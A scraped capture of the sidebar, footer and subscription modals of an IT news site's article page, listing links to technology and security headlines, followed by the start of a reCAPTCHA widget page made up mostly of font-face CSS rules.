  <div class="views-field views-field-title">        <h4 class="field-content"><a href="/articles/41293/cso-forum-mid-year-summit">CSO Forum Mid-Year Summit</a></h4>  </div>  
  <div class="views-field views-field-nothing">        <span class="field-content"><i class="fa fa-calendar"></i> Aug 05, 2014</span>  </div>  
  <div class="views-field views-field-nothing-1">        <span class="field-content"><div class="clear"></div></span>  </div>  </div>
  <div class="views-row views-row-2 views-row-even views-row-last">
      
  <div class="views-field views-field-field-article-lead-image">        <div class="field-content"><a href="/article/2021/01/25/api-abuse-leading-threat-enterprises-unprepared-bot-traffic-study"><img typeof="foaf:Image" src="https://www.itnext.in/sites/default/files/styles/sidebar-articles/public/Bot%20Traffic.jpg?itok=CvyBzh_e" width="80" height="80" alt="API abuse a leading threat; enterprises unprepared for bot traffic: Study - CIO&amp;Leader" title="API abuse a leading threat; enterprises unprepared for bot traffic: Study - CIO&amp;Leader" /></a></div>  </div>  
  <div class="views-field views-field-title">        <h4 class="field-content"><a href="/article/2021/01/25/api-abuse-leading-threat-enterprises-unprepared-bot-traffic-study">API abuse a leading threat; enterprises unprepared for bot traffic: Study</a></h4>  </div>  
  <div class="views-field views-field-nothing">        <span class="field-content"><i class="fa fa-calendar"></i> Jan 25, 2021</span>  </div>  
  <div class="views-field views-field-nothing-1">        <span class="field-content"><div class="clear"></div></span>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>
</section> <!-- /.block -->
<section id="block-views-clone-of-articles-wall-block-4" class="block block-views clearfix">

        <h2 class="block-title">JUST IN</h2>
    
  <div class="view view-clone-of-articles-wall view-id-clone_of_articles_wall view-display-id-block_4 justin-right view-dom-id-511396b709cbacfa1a4502b64c6c8659">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last new">
      
  <div class="views-field views-field-field-wall-image">        <div class="field-content"></div>  </div>  
  <div class="views-field views-field-edit-node">        <span class="field-content"></span>  </div>  
  <div class="views-field views-field-nothing-5">        <span class="field-content"><a href="/article/2023/09/07/upi-dpi-indias-emergence-global-digital-influencer">

<img typeof="foaf:Image" src="https://www.itnext.in/sites/default/files/styles/wall-images/public/g20s.jpg?itok=45jvtXl2" width="260" height="147" alt="" />
<span class="view-caption"></span>
</a></span>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><h3><a href="/article/2023/09/07/upi-dpi-indias-emergence-global-digital-influencer">From UPI to DPI: India&#039;s emergence as a global digital influencer</a></h3></span>  </div>  
  <div class="views-field views-field-body">        <span class="field-content">
	G20 presidency has provided India with just the right opportunity to showcase its success in driving economic growth through digitalization. But it is doing that responsibly, taking an inclusive...</span>  </div>  
  <div class="views-field views-field-nothing-3">        <span class="field-content"><div class="row">
<div class="col-md-5 col-xs-12"><i class="fa fa-calendar"></i> Sep 07, 2023</div>
<div class="col-md-4 col-xs-12"><i class="fa fa-eye"></i> 12,381</div>
<div class="col-md-3 col-xs-12"><i class="fa fa-comments"></i> 0</div>
</div></span>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>
</section> <!-- /.block -->
<section id="block-block-66" class="block block-block ad-block clearfix">

      
  



<!-- /1042151/ITN_ROS_second_RHS_square -->
<div id='div-gpt-ad-1436758414044-2' style='height:250px; width:300px;'>
<script type='text/javascript'>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1436758414044-2'); });
</script>
</div>





</section> <!-- /.block -->
<section id="block-views-popular-sidebar-blocks-block-4" class="block block-views clearfix">

        <h2 class="block-title">Recent Content</h2>
    
  <div class="view view-popular-sidebar-blocks view-id-popular_sidebar_blocks view-display-id-block_4 view-dom-id-d12d2e1ad1ab30cd890d39f7c36eaa70">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
  <div class="views-field views-field-field-article-lead-image">        <div class="field-content"><a href="/article/2024/03/28/build-suit-data-centres-best-answer-your-data-centre-dilemma"><img typeof="foaf:Image" src="https://www.itnext.in/sites/default/files/styles/sidebar-articles/public/Mumbai%201.jpg?itok=A8ENreY_" width="80" height="80" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title">        <h4 class="field-content"><a href="/article/2024/03/28/build-suit-data-centres-best-answer-your-data-centre-dilemma">Build-to-Suit Data Centres: The Best Answer to Your Data Centre Dilemma</a></h4>  </div>  
  <div class="views-field views-field-nothing-1">        <span class="field-content"><div class="clear"></div></span>  </div>  </div>
  <div class="views-row views-row-2 views-row-even">
      
  <div class="views-field views-field-field-article-lead-image">        <div class="field-content"><a href="/article/2024/03/10/just-corseca-launches-two-anc-tws-soundwave-and-skybeats-alongside-albatross"><img typeof="foaf:Image" src="https://www.itnext.in/sites/default/files/styles/sidebar-articles/public/Pic%202%20-%20Albatross.jpeg?itok=SMgF_mrY" width="80" height="80" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title">        <h4 class="field-content"><a href="/article/2024/03/10/just-corseca-launches-two-anc-tws-soundwave-and-skybeats-alongside-albatross">JUST CORSECA Launches Two ANC TWS - Soundwave and Skybeats alongside Albatross a portable power packed 20W Bluetooth Speaker</a></h4>  </div>  
  <div class="views-field views-field-nothing-1">        <span class="field-content"><div class="clear"></div></span>  </div>  </div>
  <div class="views-row views-row-3 views-row-odd views-row-last">
      
  <div class="views-field views-field-field-article-lead-image">        <div class="field-content"><a href="/article/2024/03/06/ai-cybersecurity-friend-or-foe-cxos-guide-responsible-implementation"><img typeof="foaf:Image" src="https://www.itnext.in/sites/default/files/styles/sidebar-articles/public/futuristic-cyborg-with-robotic-arm-stands-illuminated-factory-working-generated-by-ai.jpg?itok=Jkguv1UV" width="80" height="80" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title">        <h4 class="field-content"><a href="/article/2024/03/06/ai-cybersecurity-friend-or-foe-cxos-guide-responsible-implementation">AI in Cybersecurity, Friend or Foe? A CXO&#039;s Guide to  Responsible Implementation </a></h4>  </div>  
  <div class="views-field views-field-nothing-1">        <span class="field-content"><div class="clear"></div></span>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>
</section> <!-- /.block -->
<section id="block-block-77" class="block block-block clearfix">

      
  <div class="fb-page" style="width:" data-href="https://www.facebook.com/itnext9.9/" data-tabs="timeline" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/itnext9.9/" class="fb-xfbml-parse-ignore"><a rel="nofollow" href="https://www.facebook.com/itnext9.9/">ITNext</a></blockquote></div>
</section> <!-- /.block -->
<section id="block-block-67" class="block block-block ad-block clearfix">

      
  <!-- /1042151/ITN_ROS_third_RHS_square -->
<div id='div-gpt-ad-1441794586542-20' style='height:250px; width:300px;'>
<script type='text/javascript'>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1441794586542-20'); });
</script>
</div>


</section> <!-- /.block -->
  </div>
      </aside>  <!-- /#sidebar-second -->
    
  </div>
</div>
<footer class="footer">
<div class="container">
    <div class="region region-footer">
    <section id="block-block-44" class="block block-block clearfix">

      
  <div id='catfish_holder'>
	<div id='cat_fish_ad' class='cat_fish_ad fixed'>
		<a class='close_fish' href='javascript:void(0)'>X</a>
			<!-- /1042151/ITN_ROS_floating_leaderboard -->
<div id='div-gpt-ad-1436758414044-6' style='height:90px; width:728px;'>
<script type='text/javascript'>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1436758414044-6'); });
</script>
</div>
	</div>
</div>
</section> <!-- /.block -->
<section id="block-custom-blocks-it" class="block block-custom-blocks clearfix">

      
  <div class="footer_center_part_new">
	<div class="row">
		<div class="col-xs-12 col-sm-12 col-md-12 col-lg-12">
			<div class="footer_center_below ">
				<div class="footer_center_down col-sm-4">
					<a href="https://www.itnext.in/" target="_blank"><img alt="IT NEXT" src="/sites/all/themes/postwalls/images/it-nxt.png" title="IT NEXT" /></a>
					<ul><li><a href="https://www.itnext.in/article/2024/03/28/build-suit-data-centres-best-answer-your-data-centre-dilemma">Build-to-Suit Data Centres: The Best Answer to Your Data Centre Dilemma</a>
   			</li><li><a href="https://www.itnext.in/article/2024/03/10/just-corseca-launches-two-anc-tws-soundwave-and-skybeats-alongside-albatross">JUST CORSECA Launches Two ANC TWS - Soundwave and Skybeats alongside Albatross a portable power packed 20W Bluetooth Speaker</a>
   			</li><li><a href="https://www.itnext.in/article/2024/03/06/ai-cybersecurity-friend-or-foe-cxos-guide-responsible-implementation">AI in Cybersecurity, Friend or Foe? A CXO's Guide to  Responsible Implementation </a>
   			</li><li><a href="https://www.itnext.in/article/2024/01/03/trend-generative-ai">Trend: Generative AI ++</a>
   			</li><li><a href="https://www.itnext.in/article/2023/12/01/self-training-software-ai-driven-visual-inspection-process-powerful-game-changer">Self-training software in AI-driven visual inspection process is a powerful game-changer</a>
   			</li>
</ul>
</div>
 		
<div class="footer_center_down col-sm-4">
					<a rel="nofollow" href="https://www.cioandleader.com/" target="_blank"><img alt="CIO-LEADER" src="/sites/all/themes/postwalls/images/cio-leader.png" title="CIO&amp;LEADERS" /></a>
					<ul><li><li><a rel="nofollow" href="https://www.cioandleader.com/article/2023/12/01/hexaware-launches-amaze®-modernization-aws-marketplace">Hexaware Launches Amaze® for Modernization in AWS Marketplace</a></li><li><a rel="nofollow" href="https://www.cioandleader.com/article/2023/12/01/self-training-software-ai-driven-visual-inspection-process-powerful-game-changer">Self-training software in AI-driven visual inspection process is a powerful game-changer</a></li><li><a rel="nofollow" href="https://www.cioandleader.com/article/2023/12/01/kyndryl-rev-mainframe-app-modernization-customers-aws">Kyndryl to Rev Mainframe App Modernization for Customers with AWS</a></li><li><a rel="nofollow" href="https://www.cioandleader.com/article/2023/12/01/it-security-and-data-protection-experts-introduce-new-zero-trust-data-resilience">IT Security and Data Protection Experts Introduce New Zero Trust Data Resilience Model</a></li><li><a rel="nofollow" href="https://www.cioandleader.com/article/2023/11/30/badar-afaq-starts-new-position-group-head-it-kct-group">Badar Afaq Starts A New Position As Group Head IT At KCT Group</a></li></li>
</ul>
<a rel="nofollow" class="more_from" href="https://www.cioandleader.com" target="_blank">MORE STORIES FROM CIO&amp;LEADER</a></div>
 				
				<!--footer_center_down-->
				<div class="footer_center_below col-sm-4">
					<a rel="nofollow" href="https://www.csoforum.in/" target="_blank">
 				<img alt="CSOForum" src="/sites/all/themes/postwalls/images/cso_footer.png" title="CSOForum" />
 				</a><ul><li><li><a rel="nofollow" href="https://www.csoforum.in/article/2024/03/06/ai-cybersecurity-friend-or-foe-cxos-guide-responsible-implementation">AI in Cybersecurity, Friend or Foe? A CXO's Guide to  Responsible Implementation </a></li><li><a rel="nofollow" href="https://www.csoforum.in/article/2023/12/01/it-security-and-data-protection-experts-introduce-new-zero-trust-data-resilience">IT Security and Data Protection Experts Introduce New Zero Trust Data Resilience Model</a></li><li><a rel="nofollow" href="https://www.csoforum.in/article/2023/11/30/embracing-innovation-cybersecurity-2023-outlook-combatting-digital-threats">Embracing Innovation in Cybersecurity: A 2023 Outlook on Combatting Digital Threats</a></li><li><a rel="nofollow" href="https://www.csoforum.in/article/2023/11/29/cisco-unveils-business-performance-insight-and-modern-app-visibility-aws">Cisco Unveils Business Performance Insight and Modern App Visibility on AWS</a></li><li><a rel="nofollow" href="https://www.csoforum.in/article/2023/11/29/ai-its-implications-information-security"> AI & its Implications on Information Security</a></li></li>


</ul>
					
				
				<!--footer_center_down--><!--third-coloumn-footer-sites--></div>
		</div>
		<!--footer_center_below--></div>
	<!-- row4 --></div>
<!--footer_center_part_new-->
<div class="footer_bootom_part">
	<div class="row">
		<div class="col-xs-12 col-sm-12 col-md-12 col-lg-12">
			<div class="footer_bottom_left">
				<img alt="image" src="/sites/all/themes/postwalls/images/Footer-logo.png" /></div>
			<!--footer_bottom_left-->
			<div class="footer_bottom_right">
				<div class="footer_bottom_right_top">
					<ul>
						<li>
							<a href="/static/about-us">ABOUT US</a></li>
						<li>
							<a rel="nofollow" href="http://www.9dot9.in/" target="_blank">9.9GROUP</a></li>
						<li>
							<a href="/static/contact-us">CONTACT US</a></li>
						<li>
							<a href="/static/terms">TERMS </a></li>
						<li>
							<a href="mailto:abhishek.jain@9dot9.in">SITE FEEDBACK</a></li>
					</ul>
				</div>
				<!--footer_bottom_right_top-->
				<div class="footer_bottom_right_bottom">
					<div id="footer_cont2">
						<div class="full-width">
							<!--login_register_links--><!--login_registers-->
							<div class="image_lists">
								<p>LET US CONNECT</p>
								<ul>
									<li class="facebook">
<a rel="nofollow" href="https://www.facebook.com/itnext9.9/"></a>
									</li>
									<li class="f-bird">
<a rel="nofollow" href="https://twitter.com/itnext_"></a>
									</li>
									<li class="wi-fi">
<a rel="nofollow" href="http://feed.feedcat.net/887825"></a>
									</li>
								</ul>
							</div>
							<!--image_lists--></div>
						<!--full-width--></div>
					<!--footer cont2-->
					<div id="footer_cont1">
						<div class="copy_right">
							<p>Copyright © 2019-20 9.9 Group Pvt. Ltd.</p>
							<p>All Rights Reserved.</p>
						</div>
						<!--copy_right--></div>
					<!--footer cont1--></div>
			</div>
			<!--footer_bottom_right--></div>
	</div>
	<!--row5--></div>
</section> <!-- /.block -->
  </div>
  </div>
</footer>
<script src="/sites/all/themes/postwalls/js/jquery.validate.min.js"></script>
<script src="/sites/all/themes/postwalls/js/othervalidation.js"></script>
  <script src="https://www.itnext.in/sites/all/themes/bootstrap/js/bootstrap.js?rpqyhq"></script>
  <div class="modal fade" id="myModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
			<div class="modal-dialog">
			<div class="modal-content">
			<div class="modal-header">
			<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
			<h3 class="modal-title" id="myModalLabel">Get Newsletter</h3>
			</div>
			<div class="modal-body">
			<p>Stay informed on our latest news!</p>
			<form class="simplenews-subscribe" action="/article/2020/01/03/organizations-getting-more-confident-their-cloud-security-strategies-study" method="post" id="simplenews-block-form-7" accept-charset="UTF-8"><div><div class="form-type-textfield form-item-mail form-item form-group">
  <label for="edit-mail--2">E-mail <span class="form-required" title="This field is required.">*</span></label>
 <input class="form-control form-text required" type="text" id="edit-mail--2" name="mail" value="" size="20" maxlength="128" />
</div>
<fieldset  class="captcha panel panel-default form-wrapper">
            <legend class="panel-heading">
        <div class="panel-title fieldset-legend">
          CAPTCHA        </div>
      </legend>
          <div class="panel-body">
          <p class="help-block">
        This question is for testing whether or not you are a human visitor and to prevent automated spam submissions.      </p>
        <input type="hidden" name="captcha_sid" value="140751431" />
<input type="hidden" name="captcha_token" value="b1fdafe02535cb87de443083edd4b4b7" />
<div class="form-type-textfield form-item-captcha-response form-item form-group" data-toggle="tooltip" title="Solve this simple math problem and enter the result. E.g. for 1+3, enter 4.">
  <label for="edit-captcha-response--2">Math question <span class="form-required" title="This field is required.">*</span></label>
 2 + 3 = <input class="form-control form-text required" type="text" id="edit-captcha-response--2" name="captcha_response" value="" size="4" maxlength="2" />
</div>
  </div>
  </fieldset>
<button class="btn btn-default form-submit" id="edit-submit--5" name="op" value="Subscribe" type="submit">Subscribe</button>
<input type="hidden" name="form_build_id" value="form-Qxvjn0AfHYEyA9DlTLhQOzKl9zBg4KFgSySyXjJWXwE" />
<input type="hidden" name="form_id" value="simplenews_block_form_7" />
</div></form>
					</div>
					</form>
					</div>
					</div>
					</div>  <div class="modal fade" id="myMagazineModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
			<div class="modal-dialog">
			<div class="modal-content">
			<div class="modal-header">
			<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
			<h3 class="modal-title" id="myModalLabel">Get Magazine</h3>
			</div>
			<div class="modal-body">
			
			<form action="/article/2020/01/03/organizations-getting-more-confident-their-cloud-security-strategies-study" method="post" id="subscribe-magazine-form" accept-charset="UTF-8"><div><div class="form-type-textfield form-item-email form-item form-group">
  <label for="edit-email">Email <span class="form-required" title="This field is required.">*</span></label>
 <input class="form-control form-text required" type="text" id="edit-email" name="email" value="" size="60" maxlength="128" />
</div>
<button class="btn btn-primary form-submit" id="edit-submit--6" name="op" value="Submit" type="submit">Submit</button>
<input type="hidden" name="form_build_id" value="form-Kz412j4pSANZ4CF4IHY1ZbrLq4YGb4FfRLAXlq_quMk" />
<input type="hidden" name="form_id" value="subscribe_magazine_form" />
</div></form>
					</div>
					</form>
					</div>
					</div>
					</div>
<span class='5990d'></span></body>
</html>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdQvyITAAAAAFeNq3ConhR_gezVOtYYJ4bla1b1&co=aHR0cHM6Ly93d3cuaXRuZXh0LmluOjQ0Mw..&hl=en&type=image&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=bo7qphkev8bw
body_size: 49671
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, 